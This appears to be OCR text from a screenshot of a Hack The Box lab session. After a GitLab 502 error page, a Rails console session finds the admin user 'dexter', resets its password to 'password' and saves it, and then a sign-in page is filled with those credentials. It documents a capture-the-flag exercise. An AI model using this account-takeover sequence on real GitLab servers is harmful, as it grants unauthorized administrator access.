 _zsh_tmux_plugin_run
File Actions Edit View Help
alt="GitLab Logo" />
</a>
<h1>
502
</h1>
<div class="container">
<h3>Whoops, GitLab is taking too much time to respond.</h3>
<hr />
<p>Try refreshing the page, or going back and attempting the action again.</p>
<p>Please contact your GitLab administrator if this problem persists.</p>
<a href="javascript:history.back()" class="js-go-back go-back">Go back</a>
</div>
<script>
(function () {
var goBack = document.querySelector('.js-go-back');
if (history.length > 1) {
goBack.style.display = 'inline';
}
})();
</script>
</body>
</html>
* Connection #0 to host git.laboratory.htb left intact
~
user = User.find(1)
user = User.find(1)
#<User id:1 @dexter>
user.admin
user.admin
true
user = User.where(admin: true)
user = User.where(admin: true)
#<ActiveRecord::Relation [#<User id:1 @dexter>]>
user.password = 'password'
user.password = 'password'
NoMethodError (undefined method `password=' for #<ActiveRecord::Relation [#<User id:1 @dexter>]>)
from (irb):6
user = User.find(1)
user = User.find(1)
#<User id:1 @dexter>
user.admin
user.admin
true
user.password = 'password'
user.password = 'password'
"password"
user.save
user.save
Enqueued ActionMailer::DeliveryJob (Job ID: e982f0b8-b3c6-4c71-ab46-1fb50a97c174) to Sidekiq(mailers) with arguments: "DeviseMailer", "password_change", "deliver_now", #<GlobalID:0x00007f270ed28890 @uri=#<URI::GID gid://gitlab/User/1>>
true
BY OFFENSIVE SECURITY
find user that is
admin and
change its
password
Sign in · GitLab - Mozilla Firefox
Sign in · GitLab
https://git.laboratory.htb/users/sign_in
11
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Docs
GitLab Community Edition
Open source software to collaborate on code
Manage Git repositories with fine-grained access controls that keep your
code secure. Perform code reviews and enhance collaboration with merge
requests. Each project can also have an issue tracker and a wiki.
Sign in Register
Username or email
dexter
Password
password
Remember me Forgot your password?
Sign in
Explore Help About GitLab
0 kali 2:1 0:sudo 1:sudo- 2:ssh* 5:zsh 6:zsh 19:30:16 27-Mar-21 kali
Sign in · GitLab - Mozilla ... _zsh_tmux_plugin_run 07:30 PM